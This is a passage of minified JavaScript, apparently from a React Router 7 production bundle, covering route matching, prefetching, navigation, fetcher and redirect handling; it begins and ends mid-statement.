l=e.replace(/^\/*/,"/"),u=i.useMemo(()=>({basename:l,navigator:n,static:o,unstable_useTransitions:s,future:{}}),[l,n,o,s]);"string"==typeof r&&(r=g(r));let{pathname:c="/",search:d="",hash:f="",state:m=null,key:y="default"}=r,v=i.useMemo(()=>{let e=P(c,l);return null==e?null:{location:{pathname:e,search:d,hash:f,state:m,key:y},navigationType:a}},[l,c,d,f,m,y,a]);return(p(null!=v,`<Router basename="${l}"> is not able to match the URL "${c}${d}${f}" because it does not start with the basename, so the <Router> won't render anything.`),null==v)?null:i.createElement(tt.Provider,{value:u},i.createElement(tr.Provider,{children:t,value:v}))}function tX({children:e,location:t}){return tg(function e(t,r=[]){let a=[];return i.Children.forEach(t,(t,n)=>{if(!i.isValidElement(t))return;let o=[...r,n];if(t.type===i.Fragment)return void a.push.apply(a,e(t.props.children,o));h(t.type===tJ,`[${"string"==typeof t.type?t.type:t.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),h(!t.props.index||!t.props.children,"An index route cannot have child routes.");let s={id:t.props.id||o.join("-"),caseSensitive:t.props.caseSensitive,element:t.props.element,Component:t.props.Component,index:t.props.index,path:t.props.path,middleware:t.props.middleware,loader:t.props.loader,action:t.props.action,hydrateFallbackElement:t.props.hydrateFallbackElement,HydrateFallback:t.props.HydrateFallback,errorElement:t.props.errorElement,ErrorBoundary:t.props.ErrorBoundary,hasErrorBoundary:!0===t.props.hasErrorBoundary||null!=t.props.ErrorBoundary||null!=t.props.errorElement,shouldRevalidate:t.props.shouldRevalidate,handle:t.props.handle,lazy:t.props.lazy};t.props.children&&(s.children=e(t.props.children,o)),a.push(s)}),a}(e),t)}i.Component;var tK="get",tQ="application/x-www-form-urlencoded";function tZ(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement}function t0(e=""){return new URLSearchParams("string"==typeof e||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,r)=>{let a=e[r];return t.concat(Array.isArray(a)?a.map(e=>[r,e]):[[r,a]])},[]))}var t1=null,t2=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function t4(e){return null==e||t2.has(e)?e:(p(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${tQ}"`),null)}Object.getOwnPropertyNames(Object.prototype).sort().join("\0"),"undefined"!=typeof window&&window;var t3={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},t5=/[&><\u2028\u2029]/g;function t6(e){return e.replace(t5,e=>t3[e])}function t8(e,t){if(!1===e||null==e)throw Error(t)}async function t7(e,t){if(e.id in t)return t[e.id];try{let r=await import(e.module);return t[e.id]=r,r}catch(t){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function t9(e){return null!=e&&(null==e.href?"preload"===e.rel&&"string"==typeof e.imageSrcSet&&"string"==typeof e.imageSizes:"string"==typeof e.rel&&"string"==typeof e.href)}async function re(e,t,r){var a;let n,o;return a=(await Promise.all(e.map(async e=>{let a=t.routes[e.route.id];if(a){let e=await t7(a,r);return e.links?e.links():[]}return[]}))).flat(1).filter(t9).filter(e=>"stylesheet"===e.rel||"preload"===e.rel).map(e=>"stylesheet"===e.rel?{...e,rel:"prefetch",as:"style"}:{...e,rel:"prefetch"}),n=new Set,o=new Set(void 0),a.reduce((e,t)=>{!1;let r=JSON.stringify(function(e){let t={};for(let r of Object.keys(e).sort())t[r]=e[r];return t}(t));return n.has(r)||(n.add(r),e.push({key:r,link:t})),e},[])}function rt(e,t,r,a,n,o){let i=(e,t)=>!r[t]||e.route.id!==r[t].route.id,s=(e,t)=>r[t].pathname!==e.pathname||r[t].route.path?.endsWith("*")&&r[t].params["*"]!==e.params["*"];return"assets"===o?t.filter((e,t)=>i(e,t)||s(e,t)):"data"===o?t.filter((t,o)=>{let l=a.routes[t.route.id];if(!l||!l.hasLoader)return!1;if(i(t,o)||s(t,o))return!0;if(t.route.shouldRevalidate){let a=t.route.shouldRevalidate({currentUrl:new URL(n.pathname+n.search+n.hash,window.origin),currentParams:r[0]?.params||{},nextUrl:new URL(e,window.origin),nextParams:t.params,defaultShouldRevalidate:!0});if("boolean"==typeof a)return a}return!0}):[]}function rr(e,t,{includeHydrateFallback:r}={}){return[...new Set(e.map(e=>{let a=t.routes[e.route.id];if(!a)return[];let n=[a.module];return a.clientActionModule&&(n=n.concat(a.clientActionModule)),a.clientLoaderModule&&(n=n.concat(a.clientLoaderModule)),r&&a.hydrateFallbackModule&&(n=n.concat(a.hydrateFallbackModule)),a.imports&&(n=n.concat(a.imports)),n}).flat(1))]}function ra(){let e=i.useContext(e5);return t8(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function rn(){let e=i.useContext(e6);return t8(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}Symbol("SingleFetchRedirect");var ro=i.createContext(void 0);function ri(){let e=i.useContext(ro);return t8(e,"You must render this element inside a <HydratedRouter> element"),e}function rs(e,t){return r=>{e&&e(r),r.defaultPrevented||t(r)}}function rl({page:e,...t}){let{router:r}=ra(),a=i.useMemo(()=>x(r.routes,e,r.basename),[r.routes,e,r.basename]);return a?i.createElement(ru,{page:e,matches:a,...t}):null}function ru({page:e,matches:t,...r}){let a=ts(),{future:n,manifest:o,routeModules:s}=ri(),{basename:l}=ra(),{loaderData:u,matches:c}=rn(),d=i.useMemo(()=>rt(e,t,c,o,a,"data"),[e,t,c,o,a]),h=i.useMemo(()=>rt(e,t,c,o,a,"assets"),[e,t,c,o,a]),p=i.useMemo(()=>{var r,i;let c;if(e===a.pathname+a.search+a.hash)return[];let h=new Set,p=!1;if(t.forEach(e=>{let t=o.routes[e.route.id];t&&t.hasLoader&&(!d.some(t=>t.route.id===e.route.id)&&e.route.id in u&&s[e.route.id]?.shouldRevalidate||t.hasClientLoader?p=!0:h.add(e.route.id))}),0===h.size)return[];let f=(r=n.unstable_trailingSlashAwareDataRequests,i="data",c="string"==typeof e?new URL(e,"undefined"==typeof window?"server://singlefetch/":window.location.origin):e,r?c.pathname.endsWith("/")?c.pathname=`${c.pathname}_.${i}`:c.pathname=`${c.pathname}.${i}`:"/"===c.pathname?c.pathname=`_root.${i}`:l&&"/"===P(c.pathname,l)?c.pathname=`${l.replace(/\/$/,"")}/_root.${i}`:c.pathname=`${c.pathname.replace(/\/$/,"")}.${i}`,c);return p&&h.size>0&&f.searchParams.set("_routes",t.filter(e=>h.has(e.route.id)).map(e=>e.route.id).join(",")),[f.pathname+f.search]},[l,n.unstable_trailingSlashAwareDataRequests,u,a,o,d,t,e,s]),f=i.useMemo(()=>rr(h,o),[h,o]),m=function(e){let{manifest:t,routeModules:r}=ri(),[a,n]=i.useState([]);return i.useEffect(()=>{let a=!1;return re(e,t,r).then(e=>{a||n(e)}),()=>{a=!0}},[e,t,r]),a}(h);return i.createElement(i.Fragment,null,p.map(e=>i.createElement("link",{key:e,rel:"prefetch",as:"fetch",href:e,...r})),f.map(e=>i.createElement("link",{key:e,rel:"modulepreload",href:e,...r})),m.map(({key:e,link:t})=>i.createElement("link",{key:e,nonce:r.nonce,...t})))}ro.displayName="FrameworkContext";i.Component;var rc="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement;try{rc&&(window.__reactRouterVersion="7.12.0")}catch(e){}function rd(e,t){let r;return(function(e){let t,r,a,n,o,i=e.window?e.window:"undefined"!=typeof window?window:void 0,s=void 0!==i&&void 0!==i.document&&void 0!==i.document.createElement;h(e.routes.length>0,"You must provide a non-empty routes array to createRouter");let l=e.hydrationRouteProperties||[],u=e.mapRouteProperties||eu,c=u;if(e.unstable_instrumentations){let t=e.unstable_instrumentations;c=e=>({...u(e),...function(e,t){let r={lazy:[],"lazy.loader":[],"lazy.action":[],"lazy.middleware":[],middleware:[],loader:[],action:[]};e.forEach(e=>e({id:t.id,index:t.index,path:t.path,instrument(e){for(let t of Object.keys(r))e[t]&&r[t].push(e[t])}}));let a={};if("function"==typeof t.lazy&&r.lazy.length>0){let e=X(r.lazy,t.lazy,()=>void 0);e&&(a.lazy=e)}if("object"==typeof t.lazy){let e=t.lazy;["middleware","loader","action"].forEach(t=>{let n=e[t],o=r[`lazy.${t}`];if("function"==typeof n&&o.length>0){let e=X(o,n,()=>void 0);e&&(a.lazy=Object.assign(a.lazy||{},{[t]:e}))}})}return["loader","action"].forEach(e=>{let n=t[e];if("function"==typeof n&&r[e].length>0){let t=n[G]??n,o=X(r[e],t,(...e)=>Q(e[0]));o&&("loader"===e&&!0===t.hydrate&&(o.hydrate=!0),o[G]=t,a[e]=o)}}),t.middleware&&t.middleware.length>0&&r.middleware.length>0&&(a.middleware=t.middleware.map(e=>{let t=e[G]??e,a=X(r.middleware,t,(...e)=>Q(e[0]));return a?(a[G]=t,a):e})),a}(t.map(e=>e.route).filter(Boolean),e)})}let d={},f=E(e.routes,c,void 0,d),g=e.basename||"/";g.startsWith("/")||(g=`/${g}`);let w=e.dataStrategy||eS,R={...e.future},S=null,N=new Set,k=null,A=null,L=null,T=null!=e.hydrationData,D=x(f,e.history.location,g),O=!1,I=null;if(null!=D||e.patchRoutesOnNavigation)if(D&&!e.hydrationData&&ts(D,f,e.history.location.pathname).active&&(D=null),D)if(D.some(e=>e.route.lazy))r=!1;else if(D.some(e=>em(e.route))){let t=e.hydrationData?e.hydrationData.loaderData:null,a=e.hydrationData?e.hydrationData.errors:null;if(a){let e=D.findIndex(e=>void 0!==a[e.route.id]);r=D.slice(0,e+1).every(e=>!ey(e.route,t,a))}else r=D.every(e=>!ey(e.route,t,a))}else r=!0;else{r=!1,D=[];let t=ts(null,f,e.history.location.pathname);t.active&&t.matches&&(O=!0,D=t.matches)}else{let t=eF(404,{pathname:e.history.location.pathname}),{matches:a,route:n}=eB(f);r=!0,D=a,I={[n.id]:t}}let M={historyAction:e.history.action,location:e.history.location,matches:D,initialized:r,navigation:ei,restoreScrollPosition:null==e.hydrationData&&null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||I,fetchers:new Map,blockers:new Map},$="POP",z=null,W=!1,U=!1,B=new Map,F=null,H=!1,Y=!1,V=new Set,J=new Map,K=0,ee=-1,et=new Map,er=new Set,ea=new Map,ed=new Map,eg=new Set,eb=new Map,ew=null;function eR(e,t={}){e.matches&&(e.matches=e.matches.map(e=>{let t=d[e.route.id],r=e.route;return r.element!==t.element||r.errorElement!==t.errorElement||r.hydrateFallbackElement!==t.hydrateFallbackElement?{...e,route:t}:e}));let r=[],a=[];(M={...M,...e}).fetchers.forEach((e,t)=>{"idle"===e.state&&(eg.has(t)?r.push(t):a.push(t))}),eg.forEach(e=>{M.fetchers.has(e)||J.has(e)||r.push(e)}),[...N].forEach(a=>a(M,{deletedFetchers:r,newErrors:e.errors??null,viewTransitionOpts:t.viewTransitionOpts,flushSync:!0===t.flushSync})),r.forEach(e=>e6(e)),a.forEach(e=>M.fetchers.delete(e))}function eE(r,a,{flushSync:n}={}){let o,i,s=null!=M.actionData&&null!=M.navigation.formMethod&&eK(M.navigation.formMethod)&&"loading"===M.navigation.state&&r.state?._isRedirect!==!0;o=a.actionData?Object.keys(a.actionData).length>0?a.actionData:null:s?M.actionData:null;let l=a.loaderData?ez(M.loaderData,a.loaderData,a.matches||[],a.errors):M.loaderData,u=M.blockers;u.size>0&&(u=new Map(u)).forEach((e,t)=>u.set(t,el));let c=!H&&ti(r,a.matches||M.matches),d=!0===W||null!=M.navigation.formMethod&&eK(M.navigation.formMethod)&&r.state?._isRedirect!==!0;if(t&&(f=t,t=void 0),H||"POP"===$||("PUSH"===$?e.history.push(r,r.state):"REPLACE"===$&&e.history.replace(r,r.state)),"POP"===$){let e=B.get(M.location.pathname);e&&e.has(r.pathname)?i={currentLocation:M.location,nextLocation:r}:B.has(r.pathname)&&(i={currentLocation:r,nextLocation:M.location})}else if(U){let e=B.get(M.location.pathname);e?e.add(r.pathname):(e=new Set([r.pathname]),B.set(M.location.pathname,e)),i={currentLocation:M.location,nextLocation:r}}eR({...a,actionData:o,loaderData:l,historyAction:$,location:r,initialized:!0,navigation:ei,revalidation:"idle",restoreScrollPosition:c,preventScrollReset:d,blockers:u},{viewTransitionOpts:i,flushSync:!0===n}),$="POP",W=!1,U=!1,H=!1,Y=!1,z?.resolve(),z=null,ew?.resolve(),ew=null}async function ex(t,r){if(z?.resolve(),z=null,"number"==typeof t){z||(z=e3());let r=z.promise;return e.history.go(t),r}let{path:a,submission:n,error:o}=ep(!1,eh(M.location,M.matches,g,t,r?.fromRouteId,r?.relative),r),i=M.location,s=m(M.location,a,r&&r.state);s={...s,...e.history.encodeLocation(s)};let l=r&&null!=r.replace?r.replace:void 0,u="PUSH";!0===l?u="REPLACE":!1===l||null!=n&&eK(n.formMethod)&&n.formAction===M.location.pathname+M.location.search&&(u="REPLACE");let c=r&&"preventScrollReset"in r?!0===r.preventScrollReset:void 0,d=!0===(r&&r.flushSync),h=ta({currentLocation:i,nextLocation:s,historyAction:u});h?tr(h,{state:"blocked",location:s,proceed(){tr(h,{state:"proceeding",proceed:void 0,reset:void 0,location:s}),ex(t,r)},reset(){let e=new Map(M.blockers);e.set(h,el),eR({blockers:e})}}):await e_(u,s,{submission:n,pendingError:o,preventScrollReset:c,replace:r&&r.replace,enableViewTransition:r&&r.viewTransition,flushSync:d,callSiteDefaultShouldRevalidate:r&&r.unstable_defaultShouldRevalidate})}async function e_(r,a,o){var i,s,l,u;let c;n&&n.abort(),n=null,$=r,H=!0===(o&&o.startUninterruptedRevalidation),i=M.location,s=M.matches,k&&L&&(k[to(i,s)]=L()),W=!0===(o&&o.preventScrollReset),U=!0===(o&&o.enableViewTransition);let d=t||f,h=o&&o.overrideNavigation,p=o?.initialHydration&&M.matches&&M.matches.length>0&&!O?M.matches:x(d,a,g),m=!0===(o&&o.flushSync);if(p&&M.initialized&&!Y&&(l=M.location,u=a,l.pathname===u.pathname&&l.search===u.search&&(""===l.hash?""!==u.hash:l.hash===u.hash||""!==u.hash||!1))&&!(o&&o.submission&&eK(o.submission.formMethod)))return void eE(a,{matches:p},{flushSync:m});let y=ts(p,d,a.pathname);if(y.active&&y.matches&&(p=y.matches),!p){let{error:e,notFoundMatches:t,route:r}=tn(a.pathname);eE(a,{matches:t,loaderData:{},errors:{[r.id]:e}},{flushSync:m});return}n=new AbortController;let v=eO(e.history,a,n.signal,o&&o.submission),w=e.getContext?await e.getContext():new b;if(o&&o.pendingError)c=[eU(p).route.id,{type:"error",error:o.pendingError}];else if(o&&o.submission&&eK(o.submission.formMethod)){let t=await eC(v,a,o.submission,p,w,y.active,o&&!0===o.initialHydration,{replace:o.replace,flushSync:m});if(t.shortCircuited)return;if(t.pendingActionResult){let[e,r]=t.pendingActionResult;if(eV(r)&&q(r.error)&&404===r.error.status){n=null,eE(a,{matches:t.matches,loaderData:{},errors:{[e]:r.error}});return}}p=t.matches||p,c=t.pendingActionResult,h=e1(a,o.submission),m=!1,y.active=!1,v=eO(e.history,v.url,v.signal)}let{shortCircuited:R,matches:E,loaderData:S,errors:_}=await eN(v,a,p,w,y.active,h,o&&o.submission,o&&o.fetcherSubmission,o&&o.replace,o&&!0===o.initialHydration,m,c,o&&o.callSiteDefaultShouldRevalidate);R||(n=null,eE(a,{matches:E||p,...eW(c),loaderData:S,errors:_}))}async function eC(t,r,a,n,o,i,s,u={}){var h;let p;if(eY(),eR({navigation:{state:"submitting",location:r,formMethod:(h=a).formMethod,formAction:h.formAction,formEncType:h.formEncType,formData:h.formData,json:h.json,text:h.text}},{flushSync:!0===u.flushSync}),i){let e=await tl(n,r.pathname,t.signal);if("aborted"===e.type)return{shortCircuited:!0};if("error"===e.type){if(0===e.partialMatches.length){let{matches:t,route:r}=eB(f);return{matches:t,pendingActionResult:[r.id,{type:"error",error:e.error}]}}let t=eU(e.partialMatches).route.id;return{matches:e.partialMatches,pendingActionResult:[t,{type:"error",error:e.error}]}}if(e.matches)n=e.matches;else{let{notFoundMatches:e,error:t,route:a}=tn(r.pathname);return{matches:e,pendingActionResult:[a.id,{type:"error",error:t}]}}}let m=eZ(n,r);if(m.route.action||m.route.lazy){let e=eA(c,d,t,n,m,s?[]:l,o),r=await eM(t,e,o,null);if(!(p=r[m.route.id])){for(let e of n)if(r[e.route.id]){p=r[e.route.id];break}}if(t.signal.aborted)return{shortCircuited:!0}}else p={type:"error",error:eF(405,{method:t.method,pathname:r.pathname,routeId:m.route.id})};if(eJ(p)){let r;return r=u&&null!=u.replace?u.replace:eD(p.response.headers.get("Location"),new URL(t.url),g,e.history)===M.location.pathname+M.location.search,await eI(t,p,!0,{submission:a,replace:r}),{shortCircuited:!0}}if(eV(p)){let e=eU(n,m.route.id);return!0!==(u&&u.replace)&&($="PUSH"),{matches:n,pendingActionResult:[e.route.id,p,m.route.id]}}return{matches:n,pendingActionResult:[m.route.id,p]}}async function eN(r,a,o,i,s,u,h,p,m,y,v,b,w){let R=u||e1(a,h),E=h||p||e0(R),S=!H&&!y;if(s){if(S){let e=ek(b);eR({navigation:R,...void 0!==e?{actionData:e}:{}},{flushSync:v})}let e=await tl(o,a.pathname,r.signal);if("aborted"===e.type)return{shortCircuited:!0};if("error"===e.type){if(0===e.partialMatches.length){let{matches:t,route:r}=eB(f);return{matches:t,loaderData:{},errors:{[r.id]:e.error}}}let t=eU(e.partialMatches).route.id;return{matches:e.partialMatches,loaderData:{},errors:{[t]:e.error}}}if(e.matches)o=e.matches;else{let{error:e,notFoundMatches:t,route:r}=tn(a.pathname);return{matches:t,loaderData:{},errors:{[r.id]:e}}}}let x=t||f,{dsMatches:_,revalidatingFetchers:C}=ef(r,i,c,d,e.history,M,o,E,a,y?[]:l,!0===y,Y,V,eg,ea,er,x,g,null!=e.patchRoutesOnNavigation,b,w);if(ee=++K,!e.dataStrategy&&!_.some(e=>e.shouldLoad)&&!_.some(e=>e.route.middleware&&e.route.middleware.length>0)&&0===C.length){let e=e9();return eE(a,{matches:o,loaderData:{},errors:b&&eV(b[1])?{[b[0]]:b[1].error}:null,...eW(b),...e?{fetchers:new Map(M.fetchers)}:{}},{flushSync:v}),{shortCircuited:!0}}if(S){let e={};if(!s){e.navigation=R;let t=ek(b);void 0!==t&&(e.actionData=t)}C.length>0&&(C.forEach(e=>{let t=M.fetchers.get(e.key),r=e2(void 0,t?t.data:void 0);M.fetchers.set(e.key,r)}),e.fetchers=new Map(M.fetchers)),eR(e,{flushSync:v})}C.forEach(e=>{e8(e.key),e.controller&&J.set(e.key,e.controller)});let N=()=>C.forEach(e=>e8(e.key));n&&n.signal.addEventListener("abort",N);let{loaderResults:k,fetcherResults:A}=await eq(_,C,r,i);if(r.signal.aborted)return{shortCircuited:!0};n&&n.signal.removeEventListener("abort",N),C.forEach(e=>J.delete(e.key));let L=eH(k);if(L)return await eI(r,L.result,!0,{replace:m}),{shortCircuited:!0};if(L=eH(A))return er.add(L.key),await eI(r,L.result,!0,{replace:m}),{shortCircuited:!0};let{loaderData:T,errors:P}=e$(M,o,k,b,C,A);y&&M.errors&&(P={...M.errors,...P});let j=e9(),D=te(ee);return{matches:o,loaderData:T,errors:P,...j||D||C.length>0?{fetchers:new Map(M.fetchers)}:{}}}function ek(e){if(e&&!eV(e[1]))return{[e[0]]:e[1].data};if(M.actionData)if(0===Object.keys(M.actionData).length)return null;else return M.actionData}async function eT(r,a,o,i,s,u,p,m,y,v){var b,w;eY(),ea.delete(r);let R=M.fetchers.get(r);eG(r,(b=y,w=R,{state:"submitting",formMethod:b.formMethod,formAction:b.formAction,formEncType:b.formEncType,formData:b.formData,json:b.json,text:b.text,data:w?w.data:void 0}),{flushSync:p});let E=new AbortController,S=eO(e.history,o,E.signal,y);if(u){let e=await tl(i,new URL(S.url).pathname,S.signal,r);if("aborted"===e.type)return;if("error"===e.type)return void eQ(r,a,e.error,{flushSync:p});if(!e.matches)return void eQ(r,a,eF(404,{pathname:o}),{flushSync:p});i=e.matches}let _=eZ(i,o);if(!_.route.action&&!_.route.lazy){let e=eF(405,{method:y.formMethod,pathname:o,routeId:a});eQ(r,a,e,{flushSync:p});return}J.set(r,E);let C=K,N=eA(c,d,S,i,_,l,s),k=await eM(S,N,s,r),A=k[_.route.id];if(!A){for(let e of N)if(k[e.route.id]){A=k[e.route.id];break}}if(S.signal.aborted){J.get(r)===E&&J.delete(r);return}if(eg.has(r)){if(eJ(A)||eV(A))return void eG(r,e4(void 0))}else{if(eJ(A))return(J.delete(r),ee>C)?void eG(r,e4(void 0)):(er.add(r),eG(r,e2(y)),eI(S,A,!1,{fetcherSubmission:y,preventScrollReset:m}));if(eV(A))return void eQ(r,a,A.error)}let L=M.navigation.location||M.location,T=eO(e.history,L,E.signal),P=t||f,j="idle"!==M.navigation.state?x(P,M.navigation.location,g):M.matches;h(j,"Didn't find any matches after fetcher action");let D=++K;et.set(r,D);let O=e2(y,A.data);M.fetchers.set(r,O);let{dsMatches:I,revalidatingFetchers:z}=ef(T,s,c,d,e.history,M,j,y,L,l,!1,Y,V,eg,ea,er,P,g,null!=e.patchRoutesOnNavigation,[_.route.id,A],v);z.filter(e=>e.key!==r).forEach(e=>{let t=e.key,r=M.fetchers.get(t),a=e2(void 0,r?r.data:void 0);M.fetchers.set(t,a),e8(t),e.controller&&J.set(t,e.controller)}),eR({fetchers:new Map(M.fetchers)});let W=()=>z.forEach(e=>e8(e.key));E.signal.addEventListener("abort",W);let{loaderResults:U,fetcherResults:B}=await eq(I,z,T,s);if(E.signal.aborted)return;if(E.signal.removeEventListener("abort",W),et.delete(r),J.delete(r),z.forEach(e=>J.delete(e.key)),M.fetchers.has(r)){let e=e4(A.data);M.fetchers.set(r,e)}let F=eH(U);if(F)return eI(T,F.result,!1,{preventScrollReset:m});if(F=eH(B))return er.add(F.key),eI(T,F.result,!1,{preventScrollReset:m});let{loaderData:H,errors:q}=e$(M,j,U,void 0,z,B);te(D),"loading"===M.navigation.state&&D>ee?(h($,"Expected pending action"),n&&n.abort(),eE(M.navigation.location,{matches:j,loaderData:H,errors:q,fetchers:new Map(M.fetchers)})):(eR({errors:q,loaderData:ez(M.loaderData,H,j,q),fetchers:new Map(M.fetchers)}),Y=!1)}async function eP(t,r,a,n,o,i,s,u,h){let p=M.fetchers.get(t);eG(t,e2(h,p?p.data:void 0),{flushSync:s});let f=new AbortController,m=eO(e.history,a,f.signal);if(i){let e=await tl(n,new URL(m.url).pathname,m.signal,t);if("aborted"===e.type)return;if("error"===e.type)return void eQ(t,r,e.error,{flushSync:s});if(!e.matches)return void eQ(t,r,eF(404,{pathname:a}),{flushSync:s});n=e.matches}let y=eZ(n,a);J.set(t,f);let g=K,v=eA(c,d,m,n,y,l,o),b=(await eM(m,v,o,t))[y.route.id];if(J.get(t)===f&&J.delete(t),!m.signal.aborted){if(eg.has(t))return void eG(t,e4(void 0));if(eJ(b))if(ee>g)return void eG(t,e4(void 0));else{er.add(t),await eI(m,b,!1,{preventScrollReset:u});return}if(eV(b))return void eQ(t,r,b.error);eG(t,e4(b.data))}}async function eI(t,r,a,{submission:o,fetcherSubmission:l,preventScrollReset:u,replace:c}={}){a||(z?.resolve(),z=null),r.response.headers.has("X-Remix-Revalidate")&&(Y=!0);let d=r.response.headers.get("Location");h(d,"Expected a Location header on the redirect Response"),d=eD(d,new URL(t.url),g,e.history);let p=m(M.location,d,{_isRedirect:!0});if(s){let e=!1;if(r.response.headers.has("X-Remix-Reload-Document"))e=!0;else{let t;if(t=d,j.test(t)){let t=v(d,!0);e=t.origin!==i.location.origin||null==P(t.pathname,g)}}if(e)return void(c?i.location.replace(d):i.location.assign(d))}n=null;let f=!0===c||r.response.headers.has("X-Remix-Replace")?"REPLACE":"PUSH",{formMethod:y,formAction:b,formEncType:w}=M.navigation;!o&&!l&&y&&b&&w&&(o=e0(M.navigation));let R=o||l;if(eo.has(r.response.status)&&R&&eK(R.formMethod))await e_(f,p,{submission:{...R,formAction:d},preventScrollReset:u||W,enableViewTransition:a?U:void 0});else{let e=e1(p,o);await e_(f,p,{overrideNavigation:e,fetcherSubmission:l,preventScrollReset:u||W,enableViewTransition:a?U:void 0})}}async function eM(e,t,r,a){let n,o={};try{n=await eL(w,e,t,a,r,!1)}catch(e){return t.filter(e=>e.shouldLoad).forEach(t=>{o[t.route.id]={type:"error",error:e}}),o}if(e.signal.aborted)return o;if(!eK(e.method))for(let e of t){if(n[e.route.id]?.type==="error")break;!n.hasOwnProperty(e.route.id)&&!M.loaderData.hasOwnProperty(e.route.id)&&(!M.errors||!M.errors.hasOwnProperty(e.route.id))&&e.shouldCallHandler()&&(n[e.route.id]={type:"error",result:Error(`No result returned from dataStrategy for route ${e.route.id}`)})}for(let[r,a]of Object.entries(n)){var i;if(eX((i=a).result)&&en.has(i.result.status)){let n=a.result;o[r]={type:"redirect",response:function(e,t,r,a,n){let o,i=e.headers.get("Location");if(h(i,"Redirects returned/thrown from loaders/actions must have a Location header"),o=i,!j.test(o)){let o=a.slice(0,a.findIndex(e=>e.route.id===r)+1);i=eh(new URL(t.url),o,n,i),e.headers.set("Location",i)}return e}(n,e,r,t,g)}}else o[r]=await ej(a)}return o}async function eq(e,t,r,a){let n=eM(r,e,a,null),o=Promise.all(t.map(async e=>{if(!e.matches||!e.match||!e.request||!e.controller)return Promise.resolve({[e.key]:{type:"error",error:eF(404,{pathname:e.path})}});{let t=(await eM(e.request,e.matches,a,e.key))[e.match.route.id];return{[e.key]:t}}}));return{loaderResults:await n,fetcherResults:(await o).reduce((e,t)=>Object.assign(e,t),{})}}function eY(){Y=!0,ea.forEach((e,t)=>{J.has(t)&&V.add(t),e8(t)})}function eG(e,t,r={}){M.fetchers.set(e,t),eR({fetchers:new Map(M.fetchers)},{flushSync:!0===(r&&r.flushSync)})}function eQ(e,t,r,a={}){let n=eU(M.matches,t);e6(e),eR({errors:{[n.route.id]:r},fetchers:new Map(M.fetchers)},{flushSync:!0===(a&&a.flushSync)})}function e5(e){return ed.set(e,(ed.get(e)||0)+1),eg.has(e)&&eg.delete(e),M.fetchers.get(e)||es}function e6(e){let t=M.fetchers.get(e);J.has(e)&&!(t&&"loading"===t.state&&et.has(e))&&e8(e),ea.delete(e),et.delete(e),er.delete(e),eg.delete(e),V.delete(e),M.fetchers.delete(e)}function e8(e,t){let r=J.get(e);r&&(r.abort(t),J.delete(e))}function e7(e){for(let t of e){let e=e4(e5(t).data);M.fetchers.set(t,e)}}function e9(){let e=[],t=!1;for(let r of er){let a=M.fetchers.get(r);h(a,`Expected fetcher: ${r}`),"loading"===a.state&&(er.delete(r),e.push(r),t=!0)}return e7(e),t}function te(e){let t=[];for(let[r,a]of et)if(a<e){let e=M.fetchers.get(r);h(e,`Expected fetcher: ${r}`),"loading"===e.state&&(e8(r),et.delete(r),t.push(r))}return e7(t),t.length>0}function tt(e){M.blockers.delete(e),eb.delete(e)}function tr(e,t){let r=M.blockers.get(e)||el;h("unblocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"proceeding"===t.state||"blocked"===r.state&&"unblocked"===t.state||"proceeding"===r.state&&"unblocked"===t.state,`Invalid blocker state transition: ${r.state} -> ${t.state}`);let a=new Map(M.blockers);a.set(e,t),eR({blockers:a})}function ta({currentLocation:e,nextLocation:t,historyAction:r}){if(0===eb.size)return;eb.size>1&&p(!1,"A router only supports one blocker at a time");let a=Array.from(eb.entries()),[n,o]=a[a.length-1],i=M.blockers.get(n);if((!i||"proceeding"!==i.state)&&o({currentLocation:e,nextLocation:t,historyAction:r}))return n}function tn(e){let r=eF(404,{pathname:e}),{matches:a,route:n}=eB(t||f);return{notFoundMatches:a,route:n,error:r}}function to(e,t){return A&&A(e,t.map(e=>C(e,M.loaderData)))||e.key}function ti(e,t){if(k){let r=k[to(e,t)];if("number"==typeof r)return r}return null}function ts(t,r,a){if(e.patchRoutesOnNavigation){if(!t)return{active:!0,matches:_(r,a,g,!0)||[]};else if(Object.keys(t[0].params).length>0)return{active:!0,matches:_(r,a,g,!0)}}return{active:!1,matches:null}}async function tl(r,a,n,o){if(!e.patchRoutesOnNavigation)return{type:"success",matches:r};let i=r;for(;;){let r=null==t,s=t||f,l=d;try{await e.patchRoutesOnNavigation({signal:n,path:a,matches:i,fetcherKey:o,patch:(e,t)=>{n.aborted||ev(e,t,s,l,c,!1)}})}catch(e){return{type:"error",error:e,partialMatches:i}}finally{r&&!n.aborted&&(f=[...f])}if(n.aborted)return{type:"aborted"};let u=x(s,a,g),h=null;if(u){if(0===Object.keys(u[0].params).length)return{type:"success",matches:u};else if(!((h=_(s,a,g,!0))&&i.length<h.length&&tu(i,h.slice(0,i.length))))return{type:"success",matches:u}}if(h||(h=_(s,a,g,!0)),!h||tu(i,h))return{type:"success",matches:null};i=h}}function tu(e,t){return e.length===t.length&&e.every((e,r)=>e.route.id===t[r].route.id)}return a={get basename(){return g},get future(){return R},get state(){return M},get routes(){return f},get window(){return i},initialize:function(){if(S=e.history.listen(({action:t,location:r,delta:a})=>{if(o){o(),o=void 0;return}p(0===eb.size||null!=a,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let n=ta({currentLocation:M.location,nextLocation:r,historyAction:t});if(n&&null!=a){let t=new 